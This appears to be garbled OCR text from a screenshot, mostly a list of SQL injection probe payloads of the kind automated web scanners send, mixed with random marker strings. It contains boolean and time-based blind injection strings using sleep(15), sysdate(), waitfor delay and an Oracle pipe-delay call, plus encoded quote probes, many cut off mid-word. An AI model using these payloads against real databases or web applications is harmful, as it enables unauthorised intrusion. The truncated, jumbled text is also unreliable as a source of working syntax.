
rLVWz
wUmrLVWz
wUmrLVWz
731-
-1' OR 2+686-686-
1
1=0+0+0+1 --
),0))XOR'Z
)=sysdate(),sleep(15),0))XOR"Z
elect(0)from(select(sleep(15)))v)/*'+
wUmrLVWz-1
elect(0)from(select(sleep(15)))v)+'"+
waitfor delay
elect(0)from(select(sleep(15)))v)+"*/
'0:0:15' --
E.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
UmrLVWz'"
wUmrLVWzภงภข%2527%2522\'\"
rLVWz
wUmrLVWz
wUmrLVWz
rLVWz
wUmrLVWz
wUmrLVWz
WHV
CpjJwWHV
VABxvsyH
GRLpGpAG